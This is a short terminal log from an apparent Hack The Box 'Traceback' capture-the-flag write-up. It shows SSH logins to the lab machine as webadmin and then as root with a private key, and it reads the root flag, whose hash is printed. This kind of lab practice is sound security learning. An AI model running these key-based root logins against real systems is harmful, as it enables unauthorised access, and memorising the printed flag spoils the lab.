 kali@kali:~/hackthebox/traceback$ ssh webadmin@10.10.10.181 -i id_rsa
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Aug 12 01:10:30 2020 from 10.10.14.31
webadmin@traceback:~$ exit
logout
Connection to 10.10.10.181 closed.
kali@kali:~/hackthebox/traceback$ ssh root@10.10.10.181 -i id_rsa
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Jan 24 03:43:29 2020
root@traceback:~# cat /root/root.txt*
71d0994d62dc77fb47ea47b09614a936
root@traceback:~#